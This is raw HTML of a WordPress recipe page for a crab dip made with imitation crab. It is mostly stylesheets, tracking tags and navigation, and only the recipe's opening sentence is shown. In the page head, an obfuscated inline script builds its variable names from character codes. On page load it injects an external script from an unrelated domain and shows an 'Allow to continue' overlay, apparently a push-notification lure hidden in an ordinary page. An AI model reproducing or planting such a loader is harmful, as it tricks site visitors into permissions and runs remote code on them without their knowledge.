

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tastydone.com/chilled-refreshing-and-creamy-crab-dip/
body_size: 14719
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>Chilled, Refreshing and Creamy Crab Dip - TASTYDONE</title>
	<link rel="canonical" href="https://tastydone.com/chilled-refreshing-and-creamy-crab-dip/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chilled, Refreshing and Creamy Crab Dip - TASTYDONE" />
	<meta property="og:description" content="Crab Dip is a chilled, refreshing, creamy dip that is loaded with imitation crab meat and topped with a layer of cocktail sauce. CRAB DIP This appetizer is as easy to put together as it is delicious! I couldn’t stop piling it high on crackers as soon as I made it! Yes, it is supposed [&hellip;]" />
	<meta property="og:url" content="https://tastydone.com/chilled-refreshing-and-creamy-crab-dip/" />
	<meta property="og:site_name" content="TASTYDONE" />
	<meta property="article:published_time" content="2021-06-03T11:48:48+00:00" />
	<meta property="og:image" content="https://tastydone.com/wp-content/uploads/2021/06/1-16-scaled.jpg" />
	<meta property="og:image:width" content="630" />
	<meta property="og:image:height" content="458" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tastydone" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="tastydone" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />



<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//tastydone.com/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647684258'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://tastydone.com/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='reboot-style-child-css' href='https://tastydone.com/wp-content/themes/reboot_child/style.css'  media='all' />
<script type="text/javascript" src="https://tastydone.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tastydone.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; display: flex; margin: 0px 0px 0px 0px
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #3AAA11 !important;
					}
					.printfriendly.pf-alignleft {
						justify-content: start;
					}
					.printfriendly.pf-alignright {
						justify-content: end;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <link rel="preload" href="https://tastydone.com/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://tastydone.com/wp-content/uploads/2021/06/1-16-scaled.jpg" as="image" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:20px}}@media (min-width: 768px){.site-header{padding-bottom:20px}}.site-logotype{max-width:200px}.site-logotype img{max-height:300px}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#401cb5}.child-categories ul li a{border-color:#401cb5}.site-title, .site-title a{color:#611c82}.site-description{color:#004241}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#161f99}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#ededbd}body{font-size:21px;line-height:2.1;}.site-title, .site-title a{font-size:41px;line-height:1.1;font-weight:bold;}.site-description{font-size:20px;line-height:1.4;font-weight:bold;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:22px;line-height:1.8;}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://tastydone.com/wp-content/uploads/2021/12/cropped-logo-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tastydone.com/wp-content/uploads/2021/12/cropped-logo-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tastydone.com/wp-content/uploads/2021/12/cropped-logo-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://tastydone.com/wp-content/uploads/2021/12/cropped-logo-preview-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-logotype img {
	width: 100px !important;
}
div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KMYW2K1YRR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KMYW2K1YRR');
</script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 357870,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Allow to continue',
            shadow_color: '#000000FF',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/24322.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>

<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613341006169', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613341006169&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag --></head>

<body class="wp-singular post-template-default single single-post postid-1583 single-format-standard wp-embed-responsive wp-theme-reboot wp-child-theme-reboot_child sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Skip to content<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://tastydone.com/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Search…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://tastydone.com/"><img src="https://tastydone.com/wp-content/uploads/2021/12/logo-preview.png" width="502" height="497" alt="TASTYDONE"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://tastydone.com/">TASTYDONE</a></div><p class="site-description">Delicious and easy-to-make dishes from different cuisines of the world combined in one blog!</p></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-top-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a href="https://tastydone.com/category/meat/">Meat</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://tastydone.com/category/salads/">Salads</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://tastydone.com/category/soup/">Soup</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://tastydone.com/category/casserole/">Casserole</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://tastydone.com/category/seafood/">Seafood</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://tastydone.com/category/pasta/">Pasta</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-986"><a href="https://tastydone.com/category/appetizers-fast-food/">Appetizers $ fast food</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://tastydone.com/category/vegetable/">Vegetable</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://tastydone.com/category/sweets/">Sweets</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-987"><a href="https://tastydone.com/category/bakery/">Bakery</a></li>
<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://tastydone.com/category/cakes-and-pies/">Cakes and pies</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://tastydone.com/category/sauces-dressing/">Sauces $ dressing</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a href="https://tastydone.com/category/drinks/">Drinks</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://tastydone.com/category/other-recipes/">Other recipes</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://tastydone.com/category/interesting/">Interesting</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-1583" class="article-post post-1583 post type-post status-publish format-standard has-post-thumbnail  category-appetizers-fast-food">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://tastydone.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://tastydone.com/category/appetizers-fast-food/" itemprop="item"><span itemprop="name">Appetizers $ fast food</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item breadcrumb_last" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Chilled, Refreshing and Creamy Crab Dip</span><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Chilled, Refreshing and Creamy Crab Dip</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://tastydone.com/chilled-refreshing-and-creamy-crab-dip/" data-title="Chilled, Refreshing and Creamy Crab Dip" data-description="Crab Dip is a chilled, refreshing, creamy dip that is loaded with imitation crab meat and topped with a layer of cocktail sauce. CRAB DIP This appetizer is as easy to put together as it is delicious! I couldn’t stop piling it high on crackers as soon as I made it! Yes, it is supposed [&hellip;]" data-image="https://tastydone.com/wp-content/uploads/2021/06/1-16-330x225.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--reddit" data-social="reddit"></span><span class="social-button social-button--linkedin" data-social="linkedin"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>                    
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Author</span> <span itemprop="author">tastydone</span></span>            <span class="entry-time"><span class="entry-label">Reading</span> 3 min</span>            <span class="entry-views"><span class="entry-label">Views</span> <span class="js-views-count" data-post_id="1583">3.8k.</span></span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><p>Crab Dip is a chilled, refreshing, creamy dip that is loaded with imitation crab meat and topped with a layer of cocktail sauce.</p>
